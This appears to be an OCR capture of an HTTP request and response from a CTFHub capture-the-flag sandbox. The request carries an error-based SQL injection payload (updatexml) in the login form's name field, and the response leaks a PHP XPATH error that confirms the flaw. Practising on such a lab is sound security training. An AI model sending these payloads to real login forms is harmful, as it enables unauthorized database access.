 POST /login.php ?tips=1 HTTP/1.1
Host: challenge-91f9c08e00066488.sandbox.ctfhub.com:10800
Content-Length : 49
Accept : application/json, text/javascript, */*; q=0.01
X-Requested-With : XMLHttpRequest
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
Content-Type : application/x-www-form-urlencoded; charset=UTF-8
Origin : http://challenge-91f9c08e00066488.sandbox.ctfhub.com:10800
Referer : http://challenge-91f9c08e00066488.sandbox.ctfhub.com:10800/login.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
name=123' and updatexml(0x7e,0x7e,0x7e)#&pass=123
1 HTTP/1.1 200 OK
2 Server : openresty/1.19.3.2
3 Date : Mon, 14 Mar 2022 04:06:01 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 87
6 Connection : close
7 X-Powered-By : PHP/5.6.40
8 Vary : Accept-Encoding
9 Access-Control-Allow-Origin : *
10 Access-Control-Allow-Headers : X-Requested-With
11 Access-Control-Allow-Methods : *
12
13 string(23) "XPATH syntax error: '~'"
14 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}